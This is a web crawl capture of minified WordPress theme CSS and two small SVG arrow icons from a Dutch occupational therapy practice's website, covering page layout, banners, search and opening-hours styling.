.blog-post-listing{width:100%}}body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:100vh}body>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:100%}body>main{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;overflow-x:hidden;position:relative}.container{max-width:1492px;margin-right:auto;margin-left:auto}@media (max-width:991px){.banner-group .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.banner-group .wp-block-columns .wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:781px){body .hide-mobile{display:none}}@media (min-width:782px){body .hide-desktop{display:none}}body>main>.wp-block-group{overflow:hidden}@media (max-width:1492px){body>main>.wp-block-group{padding-left:1em!important;padding-right:1em!important}}body>main>.wp-block-group.banner{overflow:unset}body .wp-block-group{padding:0}body>main>.wp-block-group>.wp-block-group__inner-container{max-width:1492px}body .wp-block-buttons{width:-webkit-max-content;width:-moz-max-content;width:max-content}body .wp-block-cover,body .wp-block-image{overflow:hidden}body .wp-block-cover img,body .wp-block-image img{-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}body .gutenberg-ul>li{margin-bottom:12px}body .green-check{list-style:none;padding-left:30px}body .green-check li{position:relative;margin-left:7px;font-size:20px}@media (max-width:781px){body .green-check li{font-size:18px}}body .green-check li:after{content:"";position:absolute;background-image:url(../../../assets/images/icons/checkgreen.png);top:8px;left:-37px;display:block;width:23px;height:17px}body iframe{width:100%}body .border-radius{border-radius:5px}.homebanner{margin-bottom:-27em}.homebanner .wp-block-columns>div:first-child{position:relative;margin-bottom:15em}.homebanner p,.homebanner ul{line-height:34px}@media (max-width:991px){.homebanner{margin-bottom:0}.homebanner .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.homebanner .wp-block-columns .wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.homebanner .wp-block-columns>div:first-child{margin-bottom:0}}@media (max-width:781px){.home-over-ons{margin-top:-7em!important}}.search-results h1{color:#e61b77}.search-results a,.search-results a:visited{color:#e61b77;text-decoration:none}.wp-block-search{margin:50px 0}.wp-block-search__input{width:100%;padding:12.5px;border-radius:5px;border:1.5px solid #bfbfbf;font-weight:300;font-size:18px;line-height:27px;outline:none}.wp-block-search__button{font-size:20px;-webkit-transition:all .25s ease;transition:all .25s ease;-webkit-box-shadow:0 10px 10px rgba(96,29,14,.07);box-shadow:0 10px 10px rgba(96,29,14,.07);font-weight:700;border:none;width:215px;border-radius:9999px;color:#fff;background-color:#e61b77}.wp-block-search__button:hover{background-color:#ae004c}.pagination{text-align:center;font-size:25px;margin:10px 0}.page-404 h1{color:#e61b77}.page-404 a,.page-404 a:visited{color:#e61b77;text-decoration:none}.opening-hours{position:static}.opening-hours .wp-block-group{position:relative;padding:75px 30px 75px 125px;border-radius:5px}.opening-hours .wp-block-group:before{background-color:inherit;position:absolute;left:100%;top:0;width:2000px;height:100%;content:""}@media (max-width:991px){.opening-hours .wp-block-group{padding:30px 30px 50px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ergotherapie-vandonselaar.nl/wp-content/themes/vandonselaar/assets/images/icons/arrow-right_.svg
body_size: 74
content:
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.4193 5.00458L1.25784 0.248974C1.18949 0.170082 1.10817 0.107465 1.01858 0.0647328C0.928983 0.0220008 0.832883 0 0.735823 0C0.638762 0 0.542662 0.0220008 0.453067 0.0647328C0.363471 0.107465 0.282152 0.170082 0.213802 0.248974C0.0768631 0.406677 0 0.620007 0 0.842373C0 1.06474 0.0768631 1.27807 0.213802 1.43577L3.85324 5.64428L0.213802 9.81069C0.0768631 9.9684 0 10.1817 0 10.4041C0 10.6265 0.0768631 10.8398 0.213802 10.9975C0.281896 11.077 0.3631 11.1403 0.452708 11.1836C0.542315 11.227 0.638545 11.2495 0.735823 11.25C0.8331 11.2495 0.92933 11.227 1.01894 11.1836C1.10855 11.1403 1.18975 11.077 1.25784 10.9975L5.4193 6.24188C5.49393 6.16306 5.55349 6.0674 5.59423 5.96093C5.63497 5.85445 5.656 5.73947 5.656 5.62323C5.656 5.50699 5.63497 5.39201 5.59423 5.28554C5.55349 5.17906 5.49393 5.0834 5.4193 5.00458Z" fill="#007E9B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ergotherapie-vandonselaar.nl/wp-content/themes/vandonselaar/assets/images/icons/arrow-down.svg
body_size: -23
content:
<svg width="13" height="9" viewBox="0 0 13 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.13759 8.62336L12.5726 2.00152C12.6627 1.89276 12.7343 1.76336 12.7831 1.62079C12.832 1.47823 12.8571 1.32531 12.8571 1.17086C12.8571 1.01642 12.832 0.863501 12.7831 0.720933C12.7343 0.578366 12.6627 0.44897 12.5726 0.340209C12.3923 0.122307 12.1485 -3.0973e-08 11.8944 -4.20815e-08C11.6403 -5.31899e-08 11.3965 0.122307 11.2162 0.340209L6.40652 6.13139L1.6449 0.340208C1.46467 0.122306 1.22086 -5.08637e-07 0.966727 -5.19745e-07C0.712595 -5.30854e-07 0.468789 0.122306 0.288557 0.340208C0.197665 0.448561 0.125356 0.577775 0.075818 0.720361C0.0262813 0.862948 0.000503496 1.01607 -2.48467e-05 1.17086C0.000503482 1.32565 0.0262813 1.47878 0.075818 1.62136C0.125356 1.76395 0.197665 1.89316 0.288557 2.00152L5.72354 8.62336C5.81362 8.74211 5.92294 8.83689 6.04463 8.90171C6.16631 8.96653 6.29772 9 6.43057 9C6.56341 9 6.69482 8.96653 6.8165 8.90171C6.93819 8.83689 7.04752 8.74211 7.13759 8.62336Z" fill="#142C52"/>
</svg>
